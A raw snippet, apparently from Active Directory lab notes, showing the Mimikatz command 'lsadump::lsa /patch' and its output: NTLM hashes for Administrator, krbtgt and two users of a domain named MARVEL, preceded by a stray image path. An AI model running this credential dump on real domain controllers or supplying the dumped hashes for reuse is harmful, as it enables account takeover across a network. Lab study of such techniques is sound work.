 mimikatz # lsadump::lsa /patch
Domain : MARVEL / S-1-5-21-367914067-2263268643-1128044544
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 920ae267e048417fcfe00f49ecbd4b33
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : c90e7ca6f0c9ce5489b90d222c193488
RID  : 00000450 (1104)
User : fcastle
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 00000451 (1105)
User : tstark
LM   :
NTLM : d03b572b319e335ecd3e793412a28524